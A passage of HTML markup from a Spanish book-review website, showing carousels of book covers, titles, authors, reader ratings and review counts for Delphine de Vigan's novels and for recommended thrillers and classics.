							     title="7,7 / 10 de 69 votos"
							     							     
							     data-id="318989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-gratitudes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-gratitudes"><span>LAS GRATITUDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/no-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1611067280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 22 votos"
							     							     
							     data-id="318592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/no-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/no-y-yo"><span>NO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-horas-subterraneas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1665141470.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 24 votos"
							     							     
							     data-id="27121"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-horas-subterraneas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-horas-subterraneas"><span>LAS HORAS SUBTERRÁNE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/basada-en-hechos-reales">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528284474.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 24 votos"
							     							     
							     data-id="134706"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/basada-en-hechos-reales#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/basada-en-hechos-reales"><span>BASADA EN HECHOS REA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dias-sin-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/PN842_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 17 votos"
							     							     
							     data-id="117945"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dias-sin-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dias-sin-hambre"><span>DÍAS SIN HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.582 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.315 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			340 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dracula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-resplandor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 987 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 593 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 680 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 545 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carrie">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
